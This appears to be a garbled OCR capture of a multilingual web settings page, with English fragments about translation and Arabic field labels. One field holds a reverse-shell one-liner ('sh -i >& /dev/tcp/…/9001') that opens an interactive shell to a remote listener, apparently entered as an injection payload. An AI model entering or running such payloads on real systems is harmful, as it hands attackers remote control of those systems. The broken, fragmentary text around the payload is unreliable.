
Multilingual options
e all items available for translation visit the
translation refresh
page.
‏اللغة ‏
*
Predefined language. If set, it will apply to all items.
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط